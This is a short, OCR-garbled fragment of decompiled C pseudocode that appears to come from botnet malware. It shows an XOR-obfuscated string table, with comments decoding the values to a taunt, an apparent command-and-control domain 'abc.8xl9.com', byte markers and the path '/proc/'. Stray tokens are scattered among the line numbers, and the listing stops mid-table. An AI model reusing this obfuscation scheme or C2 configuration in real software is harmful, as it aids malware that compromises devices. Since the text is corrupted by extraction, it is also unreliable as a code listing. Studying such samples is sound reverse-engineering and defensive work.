 97 int *v94; // ebx
98
99 v0 = alloc_805164B(0x12u);
100 memcpy_80507D0((int)v0, "qQqZe`jlqQqq_LNH'\t", 18);
101 dword_8055328 = (int)v0; // xXxSlicexXxxVEGA.
102 word_805532C = 18;
103 v1 = alloc_805164B(0x1Au);
104 memcpy_80507D0((int)v1, "^l)nf})}a`z)za`})he{lhmp'\t", 26);
105 dword_8055330 = (int)v1; // We got this shit already.
106 word_8055334 = 26;
107 v2 = alloc_805164B(0xDu);
108 memcpy_80507D0((int)v2, "hkj'1qe0'jfd\t", 13);
109 dword_8055338 = (int)v2; // abc.8xl9.com
110 word_805533C = 13;
pt
111 v3 = alloc_805164B(0xDu);
112 memcpy_80507D0((int)v3, "hkj'1qe0'jfd\t", 13);
113 dword_8055340 = (int)v3; // abc.8xl9.com
114 word_8055344 = 13;
115 v4 = alloc_805164B(2u);
116 memcpy_80507D0((int)v4, byte_8053589, 2);
117 dword_8055348 = (int)v4; // ['0xc1', '0xfd']
118 word_805534C = 2;
119 v5 = alloc_805164B(2u);
-- 120 memcpy_80507D0((int)v5, byte_805358C, 2);
121 dword_8055350 = (int)v5; // ['0xc1', '0xfe']
122 word_8055354 = 2;
== 123 v6 = alloc_805164B(7u);
124 memcpy_80507D0((int)v6, "&y{fj&\t", 7);
125 dword_8055358 = (int)v6; // /proc/
126 word_805535C = 7;
80 127 v7 = alloc_805164B(5u);